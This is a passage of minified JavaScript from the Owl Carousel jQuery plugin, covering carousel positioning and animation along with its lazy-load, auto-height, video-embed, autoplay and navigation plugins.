if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
